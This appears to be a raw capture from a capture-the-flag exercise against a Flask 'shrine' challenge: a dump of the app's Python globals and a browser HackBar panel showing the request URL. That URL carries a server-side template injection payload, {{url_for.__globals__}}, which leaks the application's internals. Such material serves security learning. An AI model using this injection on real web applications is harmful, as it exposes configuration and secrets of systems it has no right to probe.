 {'find_package': <function find_package at 0x7feb15f77140>, '_find_package_path': <function _find_package_path at 0x7feb15f770c8>, 'get_load_dotenv': <function
get_load_dotenv at 0x7feb16099a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True,
'send_from_directory': <function send_from_directory at 0x7feb16099ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>,
'get_flashed_messages': <function get_flashed_messages at 0x7feb16099d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at
0x7feb15f777d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function
url_quote at 0x7feb162d6aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7feb16099f50>,
'__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7feb160c9850>,
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7feb16099aa0>, 'total_seconds': <function total_seconds at 0x7feb15f771b8>, 'fspath':
<function fspath at 0x7feb160b9e60>, 'get_env': <function get_env at 0x7feb160996e0>, 'RequestedRangeNotSatisfiable': <class
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7feb16099cf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/
mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 0x7feb16099c80>, '_request_ctx_stack':
<werkzeug.local.LocalStack object at 0x7feb160be390>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in
function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>,
'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function
isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c)
1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://ccebeb57-7f65-4605-b8e1-6981cb06b21f.node5.buuoj.cn:81/shrine/{{url_for.__globals__}}
Split URL